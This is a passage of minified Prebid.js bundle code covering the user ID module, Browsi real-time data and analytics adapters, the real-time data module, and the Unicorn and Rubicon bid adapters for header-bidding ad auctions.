ie(e,t,r){let s={};return e.forEach(n=>{let a=r(n),o=(e=>{if(e.primaryIds)return e.primaryIds;var t=Object.keys(e.eids??{});if(1<t.length)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t})(a);t(n).forEach(e=>{let t=s[e]=s[e]??[],r=T[e]?.indexOf(a.name)??(o.includes(e)?0:-1),i=t.findIndex(e=>{var[e]=e;return e<r});t.splice(-1===i?t.length:i,0,[r,n])})}),Object.fromEntries(Object.entries(s).map(e=>{var[e,t]=e;return[e,t.map(e=>{var[,e]=e;return e})]}))}function ne(){let i={submodules:[],global:{},bidder:{},combined:{},refresh(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];let r=new Set(t.map(e=>e.submodule));i.submodules=i.submodules.filter(e=>!r.has(e.submodule)).concat(t);{let e=ie(i.submodules,e=>Object.keys(e.idObj??{}),e=>e.submodule),a={},o={};function s(i,n,a){return function(){for(var{allowed:e,bidders:t,module:r}of a)if(null!=r.idObj?.[i]){if(e)return r;if(n){let e=e=>e.map(e=>e.module.submodule.name).join(", ");return(0,g.logWarn)(`userID modules ${e(a)} provide the same ID ('${i}'); ${r.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${e(a.filter(e=>null==e.bidders))}. Other bidders will not see the "${i}" ID.`),null}if(null==t)return null}return null}}Object.entries(e).forEach(e=>{let[t,i]=e,r=!0,n=new Set;i=i.map(e=>{let t=null;return Array.isArray(e.config.bidders)&&0<e.config.bidders.length?(t=e.config.bidders).forEach(e=>n.add(e)):r=!1,{module:e,bidders:t}}),r||(a[t]=s(t,!0,i.map(e=>{var{bidders:e,module:t}=e;return{allowed:null==e,bidders:e,module:t}}))),n.forEach(r=>{o[r]=o[r]??{},o[r][t]=s(t,!1,i.map(e=>{var{bidders:e,module:t}=e;return{allowed:e?.includes(r),bidders:e,module:t}}))})}),t=Object.values(o).concat([a]).reduce((e,t)=>Object.assign(e,t),{}),Object.assign(i,{global:a,bidder:o,combined:t})}}};return i}function ae(e){let{adUnits:t,ortb2Fragments:a}=e;a=a??{global:{},bidder:{}};{let{global:e,bidder:r}=a,{global:t,bidder:i}=I,n=o(t);0<n.length&&(0,L.J)(e,"user.ext.eids",(e.user?.ext?.eids??[]).concat(n)),Object.entries(i).forEach(e=>{var[e,t]=e,t=o(t);0<t.length&&(0,L.J)(r,e+".user.ext.eids",(r[e]?.user?.ext?.eids??[]).concat(t))})}if(![t].some(e=>!Array.isArray(e)||!e.length)){let i=O(I.global),n=a.global.user?.ext?.eids||[];t.forEach(e=>{e.bids&&(0,g.isArray)(e.bids)&&e.bids.forEach(e=>{var t=Object.assign({},i,O(I.bidder[e.bidder]??{})),r=n.concat(a.bidder?.[e.bidder]?.user?.ext?.eids||[]);0<Object.keys(t).length&&(e.userId=t),0<r.length&&(e.userIdAsEids=r)})})}}let oe={},R;function se(t){let e=0<arguments.length&&void 0!==t?t:j()||[];t=x&&e.find(e=>e.source===x);if(t&&"string"==typeof t?.uids?.[0]?.id){let e=t.uids[0].id.replace(/[\W_]/g,"");if(32<=e.length&&e.length<=150)return e;(0,g.logWarn)(`User ID - Googletag Publisher Provided ID for ${x} is not between 32 and 150 characters - `+e)}}let de=(0,d.Ak)("userId",function(e,t){var{mkDelay:r=b.cb,getIds:i=U}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};b.U9.race([i().catch(()=>null),r(w)]).then(()=>{ae(t),_().join((0,d.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)})}),le=(0,d.Ak)("userId",function(e,t){ae(t),e.call(this,t)});function ue(){return u.gH.getHooks({hook:de}).length}function ce(){return O(I.combined)}function j(){return o(I.combined)}function pe(t){return j().filter(e=>e.source===t)[0]}function me(r,i,n){return D().then(()=>{var t={};if((0,g.isFn)(n)){(0,g.logInfo)(`${c} - Getting encrypted signal from custom function : ${n.name} & source : ${r} `);let e=n(r);t[r]=e?fe(e):null}else{let e=pe(r);(0,g.logInfo)(c+" - Getting encrypted signal for eids :"+JSON.stringify(e)),(0,g.isEmpty)(e)||(t[e.source]=!0===i?fe(e):e.uids[0].id)}return(0,g.logInfo)(c+" - Fetching encrypted eids: "+t[r]),t[r]})}function fe(e,t){let r=1<arguments.length&&void 0!==t?t:1,i="";return r+"||"+(i=1===r?"object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e):i)}function ge(){if((0,g.isGptPubadsDefined)()){window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];let e=i.$W.getConfig("userSync.encryptedSignalSources");var t;e?(t=e.registerDelay||0,setTimeout(()=>{e.sources&&e.sources.forEach(e=>{let{source:t,encrypt:r,customFunc:i}=e;t.forEach(e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>me(e,r,i)})})})},t)):(0,g.logWarn)(c+" - ESP : encryptedSignalSources config not defined under userSync Object")}}function D(e){return R(e).then(()=>ce(),e=>e===oe?Promise.resolve().then(U):((0,g.logError)("Error initializing userId",e),b.U9.reject(e)))}function be(){let e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).submoduleNames,t=1<arguments.length?arguments[1]:void 0;return D({refresh:!0,submoduleNames:e}).then(e=>(t&&(0,g.isFn)(t)&&t(),e))}function U(){return D()}function B(){let e=Number(h.SL.hash);for(var t=[];0<e;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function he(e){var t=o(e.combined);if(t.length&&x){let e=se(t);e&&((0,g.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){window.googletag.pubads().setPublisherProvidedId(e)})))}}function ye(t,r,e){let i=2<arguments.length&&void 0!==e&&e;return _().fork().measureTime("userId.init.modules",function(){var e;return r.length?(r.forEach(e=>we(e)),(r=r.filter(e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&Y.isAllowed($.yl,(0,G.s)(l.fW,e.config.name)))).length?(e=r.reduce((t,r)=>Z(r.submodule.name).measureTime("init",()=>{try{var n=r,e=i,a=h.SL.getConsentData();if(n.config.storage){let t,r=k(n),i=!1;if("number"==typeof n.config.storage.refreshInSeconds){let e=new Date(k(n,"last"));i=e&&Date.now()-e.getTime()>1e3*n.config.storage.refreshInSeconds}if(!r||i||e||!(e=k(n,"cst"))||e!==B()){let e=Object.assign({enabledStorageTypes:n.enabledStorageTypes},n.config);t=n.submodule.getId(e,a,r)}else"function"==typeof n.submodule.extendId&&(t=n.submodule.extendId(n.config,a,r));(0,g.isPlainObject)(t)&&(t.id&&(ee(n,t.id),r=t.id),"function"==typeof t.callback)&&(n.callback=t.callback),r&&(n.idObj=n.submodule.decode(r,n.config))}else if(n.config.value)n.idObj=n.config.value;else{let e=n.submodule.getId(n.config,a);(0,g.isPlainObject)(e)&&("function"==typeof e.callback&&(n.callback=e.callback),e.id)&&(n.idObj=n.submodule.decode(e.id,n.config))}t.push(r)}catch(e){(0,g.logError)(`Error in userID module '${r.submodule.name}':`,e)}return t}),[]),t.refresh(e),he(t),e):((0,g.logWarn)(c+" - no ID module configured"),[])):[]})}function ve(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}let Ie=new Set([y,p]);function we(t){var e;t.enabledStorageTypes||(e=ve(t.config),t.enabledStorageTypes=e.filter(e=>{switch(e){case y:return!(!t.storageMgr.localStorageIsEnabled()||v.getDataFromLocalStorage(H)&&((0,g.logInfo)(c+" - opt-out localStorage found, storage disabled"),1));case p:return!(!t.storageMgr.cookiesAreEnabled()||v.getCookie(H)&&((0,g.logInfo)(c+" - opt-out cookie found, storage disabled"),1))}return!1}))}function xe(e){s.clear(),Object.entries(ie(e,e=>Object.keys(e.eids||{}),e=>e)).forEach(e=>{var[e,t]=e;return s.set(e,t[0].eids[e])})}function Ae(){xe(C);e=E;let r=Array.isArray(e)?e.filter(r=>{if(!r?.name)return i('must specify "name"',r);if(r.storage){if(!r.storage.name||!r.storage.type)return i('must specify "storage.name" and "storage.type"',r);if(!ve(r).every(e=>Ie.has(e)))return i('invalid "storage.type"',r);["expires","refreshInSeconds"].forEach(e=>{var t=r.storage[e];null!=t&&"number"!=typeof t&&(t=Number(t),isNaN(t)?(i(`storage.${e} must be a number and will be ignored`,r),delete r.storage[e]):r.storage[e]=t)})}return!0}):(null!=e&&i("must be an array",e),[]);function i(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];(0,g.logWarn)("Invalid userSync.userId config: "+e,...r)}var e;r.length&&(e=C.filter(t=>!(0,n.I6)(S,e=>e.name===t.name)),S.splice(0,S.length),e.map(t=>{var e=(0,n.I6)(r,e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase()));return e&&t.name!==e.name&&(e.name=t.name),e?{submodule:t,config:e,callback:void 0,idObj:void 0,storageMgr:(0,a.vM)({moduleType:l.fW,moduleName:e.name})}:null}).filter(e=>null!==e).forEach(e=>S.push(e)),S.length)&&(ue()||(u.gH.getHooks({hook:le}).remove(),u.gH.before(de,100),q.Ay.callDataDeletionRequest.before(Se),z.Q.after(e=>e(se()))),(0,g.logInfo)(`${c} - usersync config updated for ${S.length} submodules: `,S.map(e=>e.submodule.name)))}function Se(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];(0,g.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),S.forEach(t=>{if("function"==typeof t.submodule.onDataDeletionRequest)try{t.submodule.onDataDeletionRequest(t.config,t.idObj,...r)}catch(e){(0,g.logError)("Error calling onDataDeletionRequest for ID submodule "+t.submodule.name,e)}te(t)}),e.apply(this,r)}function P(e){return function(){return Promise.resolve(e.apply(this,arguments))}}(function(e,t){var{mkDelay:t=b.cb}=1<arguments.length&&void 0!==t?t:{};x=void 0,S=[],E=[],I=ne(),R=function(e){let{mkDelay:i=b.cb}=0<arguments.length&&void 0!==e?e:{},n=(0,b.v6)(),a=(0,b.v6)(),t,r,o=!1;function s(e){return r=_().fork(),null!=t&&t.reject(oe),t=(0,b.v6)(),b.U9.race([e,t.promise]).finally(r.startTiming("userId.total"))}let d=I,l=S;function u(e){return function(){if(d===I&&l===S)return e(...arguments)}}function c(){return h.SL.promise.finally(r.startTiming("userId.init.consent"))}let p=s(b.U9.all([W.Gc,n.promise]).then(c).then(u(()=>{ye(d,l)})).then(()=>a.promise.finally(r.startTiming("userId.callbacks.pending"))).then(u(()=>{let t=d.submodules.filter(e=>(0,g.isFn)(e.callback));if(t.length)return new b.U9(e=>re(t,e,d))})));return function(){let{refresh:e=!1,submoduleNames:r=null,ready:t=!1}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return t&&!o&&(o=!0,n.resolve(),0<w?a.resolve():m.on(f.qY.AUCTION_END,function e(){m.off(f.qY.AUCTION_END,e),i(K).then(a.resolve)})),p=e&&o?s(p.catch(()=>null).then(c).then(u(()=>{let t=ye(d,l.filter(e=>null==r||r.includes(e.submodule.name)),!0).filter(e=>null!=e.callback);if(t.length)return new b.U9(e=>re(t,e,d))}))):p}}({mkDelay:t}),null!=A&&A(),C=[],A=e.getConfig("userSync",e=>{e=e.userSync;if(e&&(x=e.ppid,e.userIds)){E=e.userIds,K=((0,g.isNumber)(e.syncDelay)?e:J.qh).syncDelay,w=((0,g.isNumber)(e.auctionDelay)?e:J.qh).auctionDelay,Ae();var n=e.idPriority,e=C;if(n){let r={},i=new Map(e.map(e=>e.aliasName?[e.aliasName,e.name]:[]));Object.keys(n).forEach(e=>{var t=(0,g.isArray)(n[e])?[...n[e]].reverse():[];r[e]=t.map(e=>i.has(e)?i.get(e):e)}),T=r}else T={};I.refresh(),xe(e),R({ready:!0})}}),(0,r.m)().getUserIds=ce,(0,r.m)().getUserIdsAsEids=j,(0,r.m)().getEncryptedEidsForSource=P(me),(0,r.m)().registerSignalSources=ge,(0,r.m)().refreshUserIds=P(be),(0,r.m)().getUserIdsAsync=P(U),(0,r.m)().getUserIdsAsEidBySource=pe,ue()||u.gH.before(le,100)})(i.$W),(0,W.xG)("userId",function(t){t.findRootDomain=M.S,(0,n.I6)(C,e=>e.name===t.name)||(C.push(t),h.o2.register(l.fW,t.name,t.gvlid),Ae(),R({refresh:!0,submoduleNames:[t.name]}))},{postInstallAllowed:!0}),(0,r.E)("userId")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=34836)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46694],{95854:(e,t,r)=>{var s=r(7873),d=r(91069),l=r(63172),i=r(16833),n=r(68044),a=r(41580),o=r(12938),u=r(15901),c=r(75023),p=r(78969),m=r(45569),f=r(22510);let g="browsi",b=(0,o.vM)({moduleType:m.zu,moduleName:g}),h=Math.floor(10*Math.random())+1,y=(0,f.kX)(),v=(0,f.yk)(),I={},w=null,x=null,A={},S;function E(e){c.emit(p.qY.BROWSI_INIT,{moduleName:g,sk:I.siteKey,pk:I.pubKey,t:S,pvid:v,...e||{}})}function T(){var e=(0,f.N)(b,I,S,v),e=`//${I.url}/prebid/v2?`+(0,f.fs)(e);(0,n.g4)()(e,{success:function(t,e){if(200===e.status)try{let e=JSON.parse(t);e?(C(e),e.eap&&(window.browsitag=window.browsitag||{},window.browsitag.cmd=window.browsitag.cmd||[],window.browsitag.data=window.browsitag.data||{},window.browsitag.data.get=_,window.dispatchEvent(new CustomEvent("browsiData",{detail:{isPartialData:!0}}))),n=e,c.emit(p.qY.BROWSI_DATA,{moduleName:g,pvid:v||n.pvid,d:n.d,g:n.g,aid:n.aid,es:n.es,sk:I.siteKey,pk:I.pubKey,t:S})):C({}),"PAGEVIEW"===e.bet&&window.addEventListener("browsi_pageview",()=>{c.emit(p.qY.BILLABLE_EVENT,{vendor:"browsi",type:"pageview",billingId:(0,d.generateUUID)()})}),r=e,(i=(0,a.R)(r.u,m.zu,"browsi")).async=!0,i.setAttribute("data-sitekey",I.siteKey),i.setAttribute("data-pubkey",I.pubKey),i.setAttribute("prebidbpt","true"),i.setAttribute("id","browsi-tag"),i.setAttribute("src",r.u),i.prebidData=(0,d.deepClone)("string"==typeof r?Object(r):r),i.brwRandom=h,Object.assign(i.prebidData,{pvid:v||r.pvid,t:S,apik:y}),I.keyName&&(i.prebidData.kn=I.keyName)}catch(t){(0,d.logError)("unable to parse data"),C({})}else 204===e.status&&C({});var r,i,n},error:function(){C({}),(0,d.logError)("unable to get prediction data")}})}function C(e){w=e,v=v||e.pvid,(0,d.isFn)(x)&&(x(),x=null)}function _(e){var e=e||"placeholder",t=k([e]);return Object.assign(t[e],{isPartialData:!0})}function k(e){(0,d.logInfo)("Browsi RTD provider is fetching data for "+e);try{let t=w&&w.pg||{},a=w&&w.plc||{};return e.reduce((r,i)=>{A[i]=A[i]||0;let n=A[i];var e;return i&&(r[i]={},Object.assign(r[i],t),e=(e=(0,f.zS)(i))?(0,f.uI)(w.pmd,e):i,e=a[e])&&Object.entries(e).forEach(e=>{var[e,t]=e,e=(e=e,(t=((e,t)=>{if(e&&(0,d.isNumber)(t)){if((0,d.isNumber)(e))return e;if((0,d.isNumber)(e[t]))return e[t];if(1<Object.keys(e).length)for(;0<t;)if((0,d.isNumber)(e[--t]))return e[t]}return-1})(t,n))<0?{}:{[e]:t});Object.assign(r[i],e)}),r},{})}catch(e){return{}}}function O(){return window[y]?.get}r={name:g,getTargetingData:function(e,t,r,i){let n=(t=>{try{if(!w||!w.sg)return{};let e=k(t),{viewabilityKey:n,scrollKey:a,revenueKey:o}=(0,f.Q2)(I.keyName);return Object.fromEntries(Object.entries(e).map(e=>{var[e,t]=e,{viewabilityValue:t,scrollValue:r,revenueValue:i}=(0,f.CC)(t);return[e,{...t?{[n]:t}:{},...r?{[a]:r}:{},...i?{[o]:i}:{}}]}))}catch(t){return{}}})(e),a=i.auctionId,o=w&&"AD_REQUEST"===w.bet;return e.forEach(t=>{var e;(0,d.isNumber)(A[t])&&(A[t]=A[t]+1),o&&(e=i.adUnits.find(e=>e.code===t).transactionId,c.emit(p.qY.BILLABLE_EVENT,{vendor:"browsi",type:"adRequest",billingId:(0,d.generateUUID)(),transactionId:e,auctionId:a}))}),(0,d.logInfo)("Browsi RTD provider returned targeting data",n,"for",e),n},init:function(e){return(I=e.params).siteKey=e.params.siteKey||e.params.sitekey,I.pubKey=e.params.pubKey||e.params.pubkey,(0,s.m)().enableAnalytics({provider:"browsi",options:{}}),S=(0,d.timestamp)(),I&&I.siteKey&&I.pubKey&&I.url?(E(),T(),(0,f.ph)(I.splitKey,h)):((0,d.logError)("missing params for Browsi provider"),E("missing params")),!0},getBidRequestData:function(a,o,e,t,r){var i,n;Promise.race([new Promise(t=>{var e=()=>{if(O())return t();let e=setInterval(()=>{if(O())return clearInterval(e),t()},250)};w?(x=null,e()):x=e}),(i=e,n=r,new Promise(e=>{if(!i.waitForIt||!n)return e();setTimeout(()=>e(),.7*n)}))]).then(()=>{let n=w&&w.pr;if(n&&n.length){let{adUnitCodes:e,adUnits:t}=(()=>{let t=a.adUnitCodes,e=a.adUnits||(0,s.m)().adUnits||[];return t?e=e.filter(e=>(0,u.mK)(t,e.code)):t=e.map(e=>e.code),{adUnitCodes:t,adUnits:e}})(),r=(e=>{try{let t={};return e.forEach(e=>{t[e]=window[y]?.get(e)}),t}catch(e){return{}}})(e),i=function(e,t){let r=0<arguments.length&&void 0!==e?e:{},i=1<arguments.length&&void 0!==t?t:{},n={};return Object.keys({...r,...i}).forEach(e=>{n[e]={...i[e],...r[e]}}),n}(k(e),r);t.forEach(e=>{var r=e.bids.filter(e=>n.includes(e.bidder));if(r.length){let t=i[e.code];t&&r.forEach(e=>{(0,l.J)(e,"ortb2Imp.ext.data.browsi",t)})}}),o()}})}};(0,i.bz)("realTimeData",r),(0,s.E)("browsiRtdProvider")}},e=>{e.O(0,[33005,34404,60802,12139,51085],()=>e(e.s=95854)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[31079],{25330:(e,t,r)=>{var i=r(7873),n=r(43272),a=r(16833),s=r(91069),o=r(75023),d=r(78969),l=r(11445),u=r(16916),c=r(15901),p=r(16894),m=r(45569),f=r(96318);let g=(0,r(2604).ZI)(e=>l.Ay.resolveAlias(e)),b,h,y=[],v=[],I=[],w=(()=>{let e=!1;return function(){e||(Object.entries({[d.qY.AUCTION_INIT]:["onAuctionInitEvent"],[d.qY.AUCTION_END]:["onAuctionEndEvent",E],[d.qY.BID_RESPONSE]:["onBidResponseEvent"],[d.qY.BID_REQUESTED]:["onBidRequestEvent"],[d.qY.BID_ACCEPTED]:["onBidAcceptedEvent"]}).forEach(e=>{let[t,[r,i]]=e;o.on(t,e=>{i&&i(e),v.forEach(t=>{try{t[r]&&t[r](e,t.config,h)}catch(e){(0,s.logError)(`RTD provider '${t.name}': error in '${r}':`,e)}})})}),e=!0)}})();function x(){return{gdpr:u.mW.getConsentData(),usp:u.t6.getConsentData(),gpp:u.ad.getConsentData(),coppa:!!n.$W.getConfig("coppa")}}function A(){h=x();let r=[];I.forEach(t=>{var e=(0,c.I6)(y,e=>e.name===t.name);e&&e.init&&e.init(t,h)&&r.push(Object.assign(e,{config:t}))}),v=r,(0,s.logInfo)("Real time data module enabled, using submodules: "+v.map(e=>e.name).join(", "))}let S=(0,p.Ak)("rtd",function(e,r){h=x();let i=[],n=[];v.forEach(e=>{var t;"function"==typeof e.getBidRequestData&&(i.push(e),t=e.config)&&t.waitForIt&&n.push(e)});var t=n.length&&b.auctionDelay&&0<b.auctionDelay;let a,o=n.length,s=!1,d=[];if(!i.length)return u();let l=t?b.auctionDelay:0;function u(){s||(s=!0,clearTimeout(a),d.forEach(e=>e()),e.call(this,r))}a=setTimeout(u,l),i.forEach(e=>{var t=(0,f.Qo)(r.ortb2Fragments||{},g(m.zu,e.name));d.push(t.verify),r.ortb2Fragments=t.obj,e.getBidRequestData(r,function(){s||(this.config&&this.config.waitForIt&&o--,0===o&&setTimeout(u,0))}.bind(e),e.config,h,l)})});function E(t){var i=v.filter(e=>"function"==typeof e.getTargetingData);if(i.length){var n=t.adUnitCodes;if(n){var e,a=[];for(let e=i.length-1;0<=e;e--){var o=i[e].getTargetingData(n,i[e].config,h,t);o&&"object"==typeof o?a.push(o):(0,s.logWarn)("invalid getTargetingData response for sub module",i[e].name)}e=a;let r=Array.isArray(e)&&e.length?e.reduce((e,t)=>{for(var r in t)if(t.hasOwnProperty(r))if(e.hasOwnProperty(r)){var i,n=t[r];for(i in n)n.hasOwnProperty(i)&&(e[r][i]=n[i])}else e[r]=t[r];return e},{}):{};return t.adUnits.forEach(e=>{var t=e.code&&r[e.code];t&&((0,s.logInfo)("RTD set ad unit targeting of",t,"for",e),e[d.iD.ADSERVER_TARGETING]=Object.assign(e[d.iD.ADSERVER_TARGETING]||{},t))}),t.adUnits}}}function T(e){v.forEach(t=>{if("function"==typeof t.onDataDeletionRequest)try{t.onDataDeletionRequest(t.config)}catch(e){(0,s.logError)(`Error executing ${t.name}.onDataDeletionRequest`,e)}});for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];e.apply(this,r)}(0,a.xG)("realTimeData",function(t){return y.push(t),u.o2.register(m.zu,t.name,t.gvlid),function(){var e=y.indexOf(t);0<=e&&(y.splice(e,1),A())}});{let t=n.$W.getConfig("realTimeData",e=>{e=e.realTimeData;e.dataProviders?(t(),b=e,I=e.dataProviders,w(),(0,a.Yn)("startAuction").before(S,20),l.Ay.callDataDeletionRequest.before(T),A()):(0,s.logError)("missing parameters for real time module")})}(0,i.E)("rtdModule")}},e=>{e.O(0,[45881,60802,12139,51085],()=>e(e.s=25330)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[36688],{73698:(e,t,r)=>{var i=r(7873),a=r(91069),n=r(68044),o=r(88910),s=r(11445),r=r(78969);let d="https://events.browsiprod.com/events/v2",l=null,u=(0,i.m)().version,c=encodeURIComponent(window.location.href),{AUCTION_END:p,BROWSI_INIT:m,BROWSI_DATA:f}=r.qY;function g(e){if(e)return(0,a.timestamp)()-e}function b(e){let n=!!l?.es;return e.adUnits?.map(e=>{let t;var r,i=e.bids.filter(e=>{e=e.ortb2Imp,e=e?.ext?.data?.browsi;return e&&!t&&(t=e),!!e}).map(e=>e.bidder);return{plid:e.code,au:(r=e.code,(e=(0,a.isGptPubadsDefined)()&&window.googletag.pubads().getSlots())&&e.length?e.find(e=>e.getSlotElementId()===r)?.getAdUnitPath():null),pbd:i,dpc:t?Object.keys(t).length:0,...n&&t?{rtm:t}:{}}})}function h(e,t){try{var r=e.pvid||l?.pvid||"",i=JSON.stringify([e]);(0,n.RD)(d+`/${t}?p=`+r,()=>{},i,{contentType:"application/json",method:"POST"})}catch(e){(0,a.logMessage)("Browsi Analytics error")}}let y=Object.assign((0,o.Ay)({url:d,analyticsType:"endpoint"}),{track(e){var t,r,{eventType:e,args:i}=e;switch(e){case m:"browsi"===(r=i).moduleName&&h({et:"rtd_init",to:g(r.t),pvid:r.pvid,pk:r.pk,sk:r.sk,pbv:u,url:c,...r.rsn?{rsn:r.rsn}:{}},"rtd_supply");break;case f:"browsi"===(r=i).moduleName&&(l={pvid:r.pvid,device:r.d,geo:r.g,aid:r.aid,es:r.es,pk:r.pk,sk:r.sk,t:r.t});break;case p:t=i,h({et:"auction_data_sent",to:g(l?.t),pvid:l?.pvid,pk:l?.pk,sk:l?.sk,geo:l?.geo,dp:l?.device,aid:l?.aid,pbv:u,url:c,aucid:t.auctionId,ad_units:b(t)},"rtd_demand")}}});y.originEnableAnalytics=y.enableAnalytics,y.enableAnalytics=function(e){y.originEnableAnalytics(e)},s.Ay.registerAnalyticsAdapter({adapter:y,code:"browsi",gvlid:329}),(0,i.E)("browsiAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,12139,51085],()=>e(e.s=73698)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[60259],{9001:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(70433),o=r(71371),s=r(57377),r=r(12938);let d="unicorn",l="__pb_unicorn_aud",u=(0,r.vM)({bidderCode:d});function c(e,t){(0,n.logInfo)("[UNICORN] buildOpenRtbBidRequestPayload.validBidRequests:",e),(0,n.logInfo)("[UNICORN] buildOpenRtbBidRequestPayload.bidderRequest:",t);var r=e.map(e=>({id:e.bidId,banner:{format:e.sizes.map(e=>({w:e[0],h:e[1]})),w:e.sizes[0][0],h:e.sizes[0][1]},tagid:(0,a.A)(e,"params.placementId")||e.adUnitCode,secure:1,bidfloor:parseFloat(0)})),r={id:t.bidderRequestId,at:1,imp:r,cur:["JPY"],site:{id:(0,a.A)(e[0],"params.mediaId")||"",publisher:{id:String((0,a.A)(e[0],"params.publisherId")||0)},domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:{language:navigator.language,ua:navigator.userAgent},user:{id:(()=>{const e=u.getCookie(l);if(e)return JSON.parse(e).uid;{const e={uid:(0,n.generateUUID)()},t=new Date(Date.now()+864e6).toUTCString();return u.setCookie(l,JSON.stringify(e),t),e.uid}})()},bcat:(0,a.A)(e[0],"params.bcat")||[],source:{ext:{stype:"prebid_uncn",bidder:d,prebid_version:"1.1"}},ext:{accountId:(0,a.A)(e[0],"params.accountId")}},t=(e=>{let t=[],r=(0,a.A)(e,"userId.id5id.uid");return r&&t.push({source:"id5-sync.com",uids:[{id:r}]}),t})(e[0]);return 0<t.length&&(r.user.eids=t),(0,n.logInfo)("[UNICORN] OpenRTB Formatted Request:",r),JSON.stringify(r)}let p={code:d,aliases:["uncn"],supportedMediaTypes:[o.D4],isBidRequestValid:e=>!!e.adUnitCode&&!!e.params.accountId,buildRequests:(e,t)=>({method:"POST",url:"https://ds.uncn.jp/pb/0/bid.json",data:c(e,t)}),interpretResponse:(e,t)=>{(0,n.logInfo)("[UNICORN] interpretResponse.serverResponse:",e),(0,n.logInfo)("[UNICORN] interpretResponse.request:",t);let r=e.body;var i=[];return r&&r.seatbid.forEach(e=>{e.bid.forEach(e=>{var t={requestId:e.impid,cpm:e.price||0,width:e.w,height:e.h,ad:e.adm,ttl:1e3,creativeId:e.crid,netRevenue:!0,currency:r.cur};null!=e.adomain&&(t.meta={advertiserDomains:e.adomain}),i.push(t)})}),(0,n.logInfo)("[UNICORN] interpretResponse bids:",i),i}};(0,s.a$)(p),(0,i.E)("unicornBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=9001)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[62711],{99293:(e,t,r)=>{var i=r(7873),n=r(89766),a=r(20981),o=r(57377),g=r(43272),b=r(71371),s=r(95789),h=r(91069),d=r(63172),y=r(70433),l=r(28656),u=r(8702);let v=g.$W.getConfig("rubicon")||{},c=(g.$W.getConfig("rubicon",e=>{(0,h.mergeDeep)(v,e.rubicon)}),{});var p={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"300x220",690:"970x170",710:"600x250",712:"340x430"};(0,h._each)(p,(e,t)=>p[e]=t);let m=(0,n.A)({request(e,t,r,n){var a=n.bidRequests,e=e(t,r,n),n=(e.cur=["USD"],e.test=g.$W.getConfig("debug")?1:0,(0,d.J)(e,"ext.prebid.cache",{vastxml:{returnCreative:!0===v.returnVast}}),(0,d.J)(e,"ext.prebid.bidders",{rubicon:{integration:v.int_type||"pbjs"}}),(0,d.J)(e,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(t=g.$W).getConfig("customPriceBucket")&&t.getConfig("customPriceBucket").buckets}[t.getConfig("priceGranularity")]}),(0,i.m)().installedModules);!n||n.length&&-1===n.indexOf("rubiconAnalyticsAdapter")||(0,d.J)(e,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}});{var o=e;t=a,n=r.ortb2;let 